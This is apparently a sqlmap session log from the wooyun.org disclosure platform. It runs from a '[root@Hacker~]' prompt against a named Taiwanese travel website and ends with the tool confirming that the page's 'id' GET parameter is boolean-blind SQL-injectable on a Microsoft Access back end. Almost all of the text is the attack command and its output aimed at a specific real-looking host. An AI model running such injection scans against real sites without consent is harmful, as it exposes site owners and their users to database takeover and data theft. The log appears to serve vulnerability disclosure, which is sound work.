 [root@Hacker~]# Sqlmap -u http://365net.tw/travel/yilan_sunshin.asp?id=162
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:41:16
[17:41:17] [INFO] testing connection to the target url
[17:41:18] [INFO] testing if the url is stable, wait a few seconds
[17:41:21] [INFO] url is stable
[17:41:21] [INFO] testing if GET parameter 'id' is dynamic
[17:41:21] [INFO] heuristics detected web page charset 'Big5'
[17:41:21] [INFO] confirming that GET parameter 'id' is dynamic
[17:41:22] [WARNING] GET parameter 'id' appears to be not dynamic
[17:41:23] [WARNING] reflective value(s) found and filtering out
[17:41:23] [INFO] heuristic test shows that GET parameter 'id' might be injectab
le (possible DBMS: Microsoft Access)
[17:41:23] [INFO] testing for SQL injection on GET parameter 'id'
[17:41:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:41:36] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVI
NG clause' injectable
parsed error message(s) showed that the back-end DBMS could be Microsoft Access.
Do you want to skip test payloads specific for other DBMSes? [Y/n] y
[17:43:23] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:43:23] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[17:43:44] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
www.wooyun.org